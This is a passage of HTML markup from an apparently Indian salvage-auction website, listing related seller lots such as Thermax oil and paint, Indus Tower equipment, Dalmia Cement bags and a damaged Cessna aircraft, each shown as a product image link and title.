            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/hydraulic-oil-contain-water-dust-1089-ltr.html"  title="Thermax Ltd -Hydraulic Oil(contain water & Dust - 1089 LTR">Thermax Ltd -Hydraulic Oil(contain water & Dust - 1089 LTR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-ltd-paint-1210-ltr.html" title="Thermax Ltd - Paint -1210 LTR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-ltd-paint-1210-ltr.html"  title="Thermax Ltd - Paint -1210 LTR">Thermax Ltd - Paint -1210 LTR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-ltd-cards.html" title="Thermax Ltd - Cards - 59 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/b/cb4d0ff802aaa31c384d002fe3127bbd20191003_111542.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-ltd-cards.html"  title="Thermax Ltd - Cards - 59 Nos">Thermax Ltd - Cards - 59 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-instruments-oxygen-analyser-2-nos.html" title="Thermax - Instruments (Oxygen Analyser)-2 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/6/46d290b1be23c74eb297d9c5cc7e1e8720191003_123506.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-instruments-oxygen-analyser-2-nos.html"  title="Thermax - Instruments (Oxygen Analyser)-2 Nos">Thermax - Instruments (Oxygen Analyser)-2 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-ltd-mineral-wool-1080-mtrs.html" title="Thermax Ltd -Mineral Wool -1080 MTRS" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/c/fc3adc5f47982a1c8fa5623b125a402120191012_130011_006.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-ltd-mineral-wool-1080-mtrs.html"  title="Thermax Ltd -Mineral Wool -1080 MTRS">Thermax Ltd -Mineral Wool -1080 MTRS</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-b-h-tubes-pipes-4019-mtrs.html" title="Thermax - B &amp; H Tubes &amp; Pipes -4019 Mtrs" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/0/806b8607e1c075d1c7e0d6ffd9525f00IMG_1734.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-b-h-tubes-pipes-4019-mtrs.html"  title="Thermax - B & H Tubes & Pipes -4019 Mtrs">Thermax - B & H Tubes & Pipes -4019 Mtrs</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-ltd-carbon-strip-16760-kg.html" title="Thermax Ltd,- Carbon Strip- 16760 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/4/2447bf9eaa2063e973d9728802457867TimePhoto_20191009_163124.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-ltd-carbon-strip-16760-kg.html"  title="Thermax Ltd,- Carbon Strip- 16760 Kg.">Thermax Ltd,- Carbon Strip- 16760 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/thermax-ltd-steel-strip-7620-kgs.html" title="Thermax Ltd -Steel Strip- 7620 Kgs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/5/454a95d2360d0dd0d61159dd3c32eca5SAVE_20201016_174249.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/thermax-ltd-steel-strip-7620-kgs.html"  title="Thermax Ltd -Steel Strip- 7620 Kgs ">Thermax Ltd -Steel Strip- 7620 Kgs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-kitted-fabric-11-050-kg.html" title="Fire Damaged Knitted Fabric- 11,050 Kg at ludhiyana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/e/fe34bb1c12f89791f8f723994e8d6308WhatsApp_Image_2020-10-15_at_14.37.27.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-kitted-fabric-11-050-kg.html"  title="Fire Damaged Knitted Fabric- 11,050 Kg at ludhiyana">Fire Damaged Knitted Fabric- 11,050 Kg at ludhiyana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-dg-set-11-nos.html" title="Indus Tower Ltd - DG Set - 11 Nos " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/f/8f7410331247949b05a031c9fab96db4IMG-20200304-WA0023.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-dg-set-11-nos.html"  title="Indus Tower Ltd - DG Set - 11 Nos ">Indus Tower Ltd - DG Set - 11 Nos </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-transmission-rack-2-nos.html" title="Indus Tower Ltd. - Transmission Rack - 2 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-transmission-rack-2-nos.html"  title="Indus Tower Ltd. - Transmission Rack - 2 Nos">Indus Tower Ltd. - Transmission Rack - 2 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-smps-53-nos.html" title="Indus Tower Ltd - SMPS - 53 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/0/f0c19804178b556aa54fa65c4a2cf1a4IMG-20200304-WA0024.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-smps-53-nos.html"  title="Indus Tower Ltd - SMPS - 53 Nos">Indus Tower Ltd - SMPS - 53 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-modules-48.html" title="Indus Tower Ltd. - Modules - 48" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/4/0450b78f9e1b271a2c91329557c36607IMG-20200304-WA0020.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-modules-48.html"  title="Indus Tower Ltd. - Modules - 48">Indus Tower Ltd. - Modules - 48</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-lcu-s-22.html" title="Indus Tower Ltd - LCU's - 22 " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-lcu-s-22.html"  title="Indus Tower Ltd - LCU's - 22 ">Indus Tower Ltd - LCU's - 22 </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-iipms-8-nos-635.html" title="Indus Tower Ltd- :IIPMS- 8 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/f/2f63220fe862b3778b590299cc02a0c3IMG-20200304-WA0019.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-iipms-8-nos-635.html"  title="Indus Tower Ltd- :IIPMS- 8 Nos">Indus Tower Ltd- :IIPMS- 8 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-spsm-6-nos.html" title="Indus Tower Ltd.- SPSM - 6 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/1/71a97b2900298b3c1663a91fa73d5b9dIMG-20200304-WA0027.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-spsm-6-nos.html"  title="Indus Tower Ltd.- SPSM - 6 Nos">Indus Tower Ltd.- SPSM - 6 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-sps-34-nos-637.html" title="Indus Tower Ltd. - SPS - 34 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-sps-34-nos-637.html"  title="Indus Tower Ltd. - SPS - 34 Nos">Indus Tower Ltd. - SPS - 34 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-pms-22-nos.html" title="Indus Tower Ltd. - PMS - 22 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-pms-22-nos.html"  title="Indus Tower Ltd. - PMS - 22 Nos">Indus Tower Ltd. - PMS - 22 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-stabilizers-2-nos.html" title="Indus Tower Ltd. - Stabilizers -2 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/5/05c8e1ab26de79e4c920625e138bce11IMG-20200304-WA0025.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-stabilizers-2-nos.html"  title="Indus Tower Ltd. - Stabilizers -2 Nos">Indus Tower Ltd. - Stabilizers -2 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-battery-cabinet-3-nos-640.html" title="Indus Tower Ltd.- Battery Cabinet - 3 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-battery-cabinet-3-nos-640.html"  title="Indus Tower Ltd.- Battery Cabinet - 3 Nos">Indus Tower Ltd.- Battery Cabinet - 3 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-ltd-battery-stand-198-nos.html" title="Indus Tower Ltd.- Battery Stand - 198 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-ltd-battery-stand-198-nos.html"  title="Indus Tower Ltd.- Battery Stand - 198 Nos">Indus Tower Ltd.- Battery Stand - 198 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/indus-tower-battery-bank-99-sets.html" title="Indus Tower Ltd. - Battery Bank - 99 Sets" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/indus-tower-battery-bank-99-sets.html"  title="Indus Tower Ltd. - Battery Bank - 99 Sets">Indus Tower Ltd. - Battery Bank - 99 Sets</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/aluminium-foil-3900-kg-at-gurgaon.html" title="Aluminium Foil - 3.9 MT at Gurgaon" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/4/74aaf17ac1e0ac52ca1c3f51a80496c5IMG_3927.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/aluminium-foil-3900-kg-at-gurgaon.html"  title="Aluminium Foil - 3.9 MT at Gurgaon">Aluminium Foil - 3.9 MT at Gurgaon</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/jk-writing-printing-papers-85-69-mt.html" title="Writing &amp; Printing Papers -85.69 MT " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/5/352d75163f06c750d5b5216a428655c520201130_154043.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/jk-writing-printing-papers-85-69-mt.html"  title="Writing & Printing Papers -85.69 MT ">Writing & Printing Papers -85.69 MT </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6968-bags-at-kishanganj-bihar.html" title="Dalmia Cement - 6968 Bags at Kishanganj Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/c/5c13bb5d375bd983e0b6cff69450f665WhatsApp_Image_2020-12-05_at_15.00.53.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6968-bags-at-kishanganj-bihar.html"  title="Dalmia Cement - 6968 Bags at Kishanganj Bihar">Dalmia Cement - 6968 Bags at Kishanganj Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4744-bags-at-katihar.html" title="Dalmia Cement- 4744 Bags at Katihar " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/a/9ad21fb79d618aa9e96442e519fcb47aDSC02292.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4744-bags-at-katihar.html"  title="Dalmia Cement- 4744 Bags at Katihar ">Dalmia Cement- 4744 Bags at Katihar </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4400-bags-at-katihar.html" title="Dalmia Cement- 4400 Bags at Katihar " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/2/f24723bc2646a23ed4ec80497f6ec8a2DSC02266.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4400-bags-at-katihar.html"  title="Dalmia Cement- 4400 Bags at Katihar ">Dalmia Cement- 4400 Bags at Katihar </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/jute-yarn-7500-kg-gunny-cloths-16900-kg.html" title="Jute Yarn -7500 Kg &amp; Gunny Cloths -16900 kg " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/2/526e00c55baafebe8923592c5d90d976WhatsApp_Image_2020-12-30_at_17.04.00.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/jute-yarn-7500-kg-gunny-cloths-16900-kg.html"  title="Jute Yarn -7500 Kg & Gunny Cloths -16900 kg ">Jute Yarn -7500 Kg & Gunny Cloths -16900 kg </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-steel-structure-machinery-scrap.html" title="Building steel structure &amp; machinery scrap with electric motors" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/e/6e7d81eebe3662778a49470655d3e839IMG-20210109-WA0010.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-steel-structure-machinery-scrap.html"  title="Building steel structure & machinery scrap with electric motors">Building steel structure & machinery scrap with electric motors</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/flood-effected-scrap-vehicles-of-multiple-bra.html" title="Flood effected scrap vehicles of Multiple Brand -92 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/a/1acec2b01b4649f67e5262a014309d99WhatsApp_Image_2020-12-22_at_6.15.37_PM_15_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/flood-effected-scrap-vehicles-of-multiple-bra.html"  title="Flood effected scrap vehicles of Multiple Brand -92 Nos">Flood effected scrap vehicles of Multiple Brand -92 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/decorative-laminates-2953-pcs.html" title="Decorative Laminates - 2953 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/9/a9699c3019ff02c5933a8218c7579513IMG_20210115_142152_compress59.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/decorative-laminates-2953-pcs.html"  title="Decorative Laminates - 2953 Pcs ">Decorative Laminates - 2953 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5978-bags-at-begusarai.html" title="Dalmia Cement- 5978 Bags at Begusarai" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/2/92fc14e743555782cf3e7783825a9b52WhatsApp_Image_2020-12-23_at_16.37.23.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5978-bags-at-begusarai.html"  title="Dalmia Cement- 5978 Bags at Begusarai">Dalmia Cement- 5978 Bags at Begusarai</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3200-bags-at-madhepura.html" title="Dalmia Cement- 3200 Bags at Madhepura" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/5/b59db3d0dcef3da2057bfe3d457a4822WhatsApp_Image_2021-02-02_at_16.39.30.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3200-bags-at-madhepura.html"  title="Dalmia Cement- 3200 Bags at Madhepura">Dalmia Cement- 3200 Bags at Madhepura</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/scrap-material-conductors-cable-wire-in.html" title="Voltas scraps items : Conductors, Cable / Wire, Insulators, Nuts &amp; Bolts, Fuse Unit, etc" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/5/85df2c4a4026c9b99bfb702634fb432aWhatsApp_Image_2021-02-02_at_17.02.21.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/scrap-material-conductors-cable-wire-in.html"  title="Voltas scraps items : Conductors, Cable / Wire, Insulators, Nuts & Bolts, Fuse Unit, etc">Voltas scraps items : Conductors, Cable / Wire, Insulators, Nuts & Bolts, Fuse Unit, etc</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-aircraft-cessna-citation-560-xls-msn.html" title="Damaged AIRCRAFT (Cessna Citation 560 XLS MSN 560-5594 ; Regn : VT-JSS)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/6/567202d1a53bd6e4aad21609d4d06259WhatsApp_Image_2020-07-04_at_15.53.38.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-aircraft-cessna-citation-560-xls-msn.html"  title="Damaged AIRCRAFT (Cessna Citation 560 XLS MSN 560-5594 ; Regn : VT-JSS)">Damaged AIRCRAFT (Cessna Citation 560 XLS MSN 560-5594 ; Regn : VT-JSS)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/larsen-turbo-ms-wooden-scrap.html" title="Larsen &amp; Turbo Frame work steel , TMT SCRAP &amp; Plywood " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/a/aa4e75fb1c59778aff73098fd833e179WhatsApp_Image_2021-03-12_at_4.16.11_PM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/larsen-turbo-ms-wooden-scrap.html"  title="Larsen & Turbo Frame work steel , TMT SCRAP & Plywood ">Larsen & Turbo Frame work steel , TMT SCRAP & Plywood </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/okaya-e-rickshaw-batteries-ow-er-1400-plus.html" title="Okaya e-Rickshaw Batteries (OW ER 1400 Plus) - 437 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/6/56210cd59d5ab51c304eec65d8bf3269IMG-20210405-WA0033.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/okaya-e-rickshaw-batteries-ow-er-1400-plus.html"  title="Okaya e-Rickshaw Batteries (OW ER 1400 Plus) - 437 Nos">Okaya e-Rickshaw Batteries (OW ER 1400 Plus) - 437 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/18-mic-both-side-treated-film-2374-82-kg.html" title="18 Mic. Both Side Treated Film – 2374.82 Kg. and 23 Mic. Polyester Film -326.30 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/9/0910596005502cb5900164a5bce9939fWhatsApp_Image_2021-04-12_at_10.11.53.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/18-mic-both-side-treated-film-2374-82-kg.html"  title="18 Mic. Both Side Treated Film – 2374.82 Kg. and 23 Mic. Polyester Film -326.30 Kg">18 Mic. Both Side Treated Film – 2374.82 Kg. and 23 Mic. Polyester Film -326.30 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kobelco-hydraulic-excavator-machine-01.html" title="Kobelco Hydraulic Excavator Machine - 01" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/7/c736152f7e26a01b8898c3855bd84303Pics_page-0005.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kobelco-hydraulic-excavator-machine-01.html"  title="Kobelco Hydraulic Excavator Machine - 01">Kobelco Hydraulic Excavator Machine - 01</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/miscellaneous-scrap-electrical.html" title="Yash Fans : Lot 1-Miscellaneous Scrap (Electrical)	" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/miscellaneous-scrap-electrical.html"  title="Yash Fans : Lot 1-Miscellaneous Scrap (Electrical)	">Yash Fans : Lot 1-Miscellaneous Scrap (Electrical)	</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-2-plant-machinery.html" title="Yash Fans: Lot-2 - Plant &amp; Machinery" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/3/c39f1933908244956866a888d6c3200eIMG-20210521-WA0052.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-2-plant-machinery.html"  title="Yash Fans: Lot-2 - Plant & Machinery">Yash Fans: Lot-2 - Plant & Machinery</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-3-a-stock-material-ms-goods-322466-kg.html" title="Yash Fans : Lot-3(a)-Stock Material (MS Goods)-322466 KG)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/5/253da77059acb36f354ee952e3df3b23IMG-20210427-WA0001.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-3-a-stock-material-ms-goods-322466-kg.html"  title="Yash Fans : Lot-3(a)-Stock Material (MS Goods)-322466 KG)">Yash Fans : Lot-3(a)-Stock Material (MS Goods)-322466 KG)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-3-b-stock-material-al-goods-37672-5-kg.html" title="Yash Fans : Lot-3(b)-Stock Material (Aluminium Goods)-37672.5 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-3-b-stock-material-al-goods-37672-5-kg.html"  title="Yash Fans : Lot-3(b)-Stock Material (Aluminium Goods)-37672.5 Kg">Yash Fans : Lot-3(b)-Stock Material (Aluminium Goods)-37672.5 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-3-c-stock-material-copper-scr-6610-kg.html" title="Yash Fans : Lot-3(c)-Stock Material (Copper Scrap )-6610 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/8/78cacc01d8afd51f5376eec331c08c6eIMG-20210519-WA0009.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-3-c-stock-material-copper-scr-6610-kg.html"  title="Yash Fans : Lot-3(c)-Stock Material (Copper Scrap )-6610 Kg">Yash Fans : Lot-3(c)-Stock Material (Copper Scrap )-6610 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-3-d-stock-material-composite-goods.html" title="Yash Fans: Lot-3(d)-Stock Material (Composite Goods)- 363097 Kg " class="product-image">
